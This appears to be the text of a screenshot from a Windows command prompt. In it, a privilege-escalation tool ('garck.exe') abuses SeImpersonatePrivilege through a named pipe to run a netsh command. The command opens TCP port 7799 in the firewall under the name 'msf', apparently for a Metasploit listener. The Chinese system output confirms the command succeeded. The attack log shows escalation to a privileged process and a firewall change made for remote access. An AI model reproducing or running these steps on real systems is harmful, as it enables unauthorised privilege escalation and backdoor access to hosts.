 C:\gongju> garck.exe -i -c "netsh firewall add portopening tcp 7799 msf"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall"；
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。